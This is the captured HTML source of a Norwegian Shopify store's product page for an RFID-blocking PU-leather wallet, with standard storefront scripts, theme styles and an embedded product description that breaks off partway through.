

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shoptimie.com/products/wallets
body_size: 62930
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
  <meta name="facebook-domain-verification" content="dq7bl8s5h1yuh7qm0hj9jmrfiwp0r2" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shoptimie.com/products/wallets">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-08.png?crop=center&height=32&v=1689576123&width=32"><title>
      RFID-lommebok i PU-lær
 &ndash; shoptimie</title>

    
      <meta name="description" content="Denne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering! Hovedfunksjoner [Flere rom] Håndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha. [RFID-blokkeri">
    

    

<meta property="og:site_name" content="shoptimie">
<meta property="og:url" content="https://shoptimie.com/products/wallets">
<meta property="og:title" content="RFID-lommebok i PU-lær">
<meta property="og:type" content="product">
<meta property="og:description" content="Denne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering! Hovedfunksjoner [Flere rom] Håndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha. [RFID-blokkeri"><meta property="og:image" content="http://shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247">
  <meta property="og:image:secure_url" content="https://shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="249,90">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="RFID-lommebok i PU-lær">
<meta name="twitter:description" content="Denne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering! Hovedfunksjoner [Flere rom] Håndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha. [RFID-blokkeri">


    <script src="//shoptimie.com/cdn/shop/t/39/assets/global.js?v=55012387985970073961767593797" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79014756625/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b624624883646d8ab4100a7684648fda">
<meta id="in-context-paypal-metadata" data-shop-id="79014756625" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://shoptimie.com/products/wallets.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b624624883646d8ab4100a7684648fda","betas":["rich-media-storefront-analytics"],"domain":"shoptimie.com","predictiveSearch":true,"shopId":79014756625,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shoptimie.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-5-十字绣工具拆线刀可乐CLOVER拆线器缝纫工具刺绣工具日本可乐","id":181222146321,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shoptimie.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js"></script>
<script defer="defer" async type="module" src="//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js"></script>
<script defer="defer" async type="module" src="//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js"></script>
<script type="module">
  await import("//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js");
await import("//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js");
await import("//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=shoptimie.myshopify.com","https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/visa,mastercard,maestro,jcb,american_express,diners_club,discover.js?shop=shoptimie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79014756625,"offset":28800,"reqid":"28ba76a1-cfb4-419c-941c-dec2536cc85a-1769416599","pageurl":"shoptimie.com\/products\/wallets","u":"9a2e5c204976","p":"product","rtyp":"product","rid":9300540227857};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shoptimie.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//shoptimie.com/cdn/shop/t/39/compiled_assets/scripts.js?v=2814"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 140, 114, 81;
        --color-base-accent-2: 140, 114, 81;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #8c7251;
        --gradient-base-accent-2: #8c7251;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//shoptimie.com/cdn/shop/t/39/assets/base.css?v=119781866826104812391767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-predictive-search.css?v=165644661289088488651767593797" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//shoptimie.com/cdn/shop/t/39/assets/jquery-1.12.0.min.js?v=180303338299147220221767593797"></script>
         <!-- swiper start -->
    <link href="//shoptimie.com/cdn/shop/t/39/assets/swiper-bundle.min.css?v=133708609008927581691767593797" rel="stylesheet" type="text/css" media="all" />
    <script src="//shoptimie.com/cdn/shop/t/39/assets/swiper-bundle.min.js?v=4613722382496785371767593797"></script>
    <!-- swiper end -->

   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>
<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->

  

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9300540227857,"title":"RFID-lommebok i PU-lær","handle":"wallets","description":"\u003c!-- Build time: 2020-08-25 17:26:28 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cstrong\u003eDenne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering!\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a8187a9861d0d5a8017924d06774b713.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eHovedfunksjoner\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Flere rom] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eHåndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[RFID-blokkering] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eElektromagnetisk ugjennomsiktig skjerm som blokkerer RFID-signaler og uautoriserte skanninger. Beskytter pass, kredittkort, debetkort, minibankkort, førerkort, transittkort, metallbeskyttelsesblokker osv.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Bærbar]\u003c\/span\u003e \u003c\/strong\u003eDen får lett plass i lommen, håndvesken, ryggsekken og mye mer. Den lille størrelsen gjør at du ikke trenger å handle så mye.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Knappelukking]\u003c\/span\u003e \u003c\/strong\u003ePraktisk åpnings- og lukkemetode, slik at du slipper å kaste bort tid på glidelåser. Denne designen kan beskytte mynter og småting, og er svært god til å forhindre lekkasje.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Høy kvalitet] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eLaget av PU-lær, mykt, sterkt og slitesterkt. Beskytter eiendelene dine på en trygg måte.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END Using Method --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN specification --\u003e \u003c\/span\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/118ec8b556d5afd6c4a68ff273174497.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eSpesifikasjoner\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduktets vekt\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e85G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eFarge\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eSvart, gul, rosa, blå\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eInnhold i pakken\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eRFID-blokkerende lommebok × 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMateriale\u003c\/th\u003e\n\u003ctd\u003ePU-lær\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/a40567f1f039d35aa3ebbf6042eef377.png\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"299\"\u003eMerknad\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003ePå grunn av ulike visnings- og lyseffekter kan den faktiske fargen på varen avvike noe fra fargen som vises på 